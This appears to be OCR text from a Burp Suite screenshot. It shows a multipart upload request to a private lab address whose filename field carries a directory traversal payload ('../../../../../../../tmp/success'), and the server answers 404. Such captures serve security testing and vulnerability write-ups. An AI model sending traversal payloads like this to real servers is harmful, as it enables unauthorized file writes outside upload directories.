 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to ddd
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://172.16.1.135:8081 ?
Request
Pretty Raw \n Actions
1 POST /asd HTTP/1.1
2 Host: 172.16.1.135:8081
3 Accept: application/json, text/plain, */*
4 Referer: http://172.16.1.135:8081/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBDvNyput8W3gscAP
9 Content-Length: 184
10
11 ------WebKitFormBoundaryBDvNyput8W3gscAP
12 Content-Disposition: form-data; name="asd";filename="
../../../../../../../tmp/success"
13
14 test
15
16 ------WebKitFormBoundaryBDvNyput8W3gscAP--
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 25
5
6 {
"errors":[
"Not found."
]
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
ChaBug
Done
150 bytes | 3,035 millis